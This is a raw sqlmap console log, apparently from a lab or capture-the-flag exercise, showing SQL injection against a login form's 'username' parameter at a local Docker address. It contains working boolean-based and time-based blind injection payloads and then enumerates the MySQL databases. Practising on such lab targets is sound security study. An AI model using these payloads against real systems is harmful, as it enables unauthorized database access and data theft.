 [19:44:11] [INFO] parsing HTTP request from 'req'
[19:44:12] [INFO] resuming back-end DBMS 'mysql'
[19:44:12] [INFO] testing connection to the target URL
got a 302 redirect to 'http://172.17.0.2/content_pages_hidden/fail.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username=admin%' AND 9638=(SELECT (CASE WHEN (9638=9638) THEN 9638 ELSE (SELECT 3107 UNION SE
LECT 2243) END))-- bibU&password=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
    Payload: username=admin%' OR SLEEP(5)#&password=admin
---
[19:44:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[19:44:12] [INFO] fetching database names
[19:44:12] [INFO] fetching number of databases
[19:44:12] [INFO] resumed: 5
[19:44:12] [INFO] resumed: mysql
[19:44:12] [INFO] resumed: information_schema
[19:44:12] [INFO] resumed: performance_schema
[19:44:12] [INFO] resumed: sys
[19:44:12] [INFO] resumed: injectors_db
available databases [5]:
[*] information_schema
[*] injectors_db
[*] mysql
[*] performance_schema
[*] sys
BD

[19:44:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.17.0.2'
[19:44:12] [WARNING] your sqlmap version is outdated

[*] ending @ 19:44:12 /2025-03-06/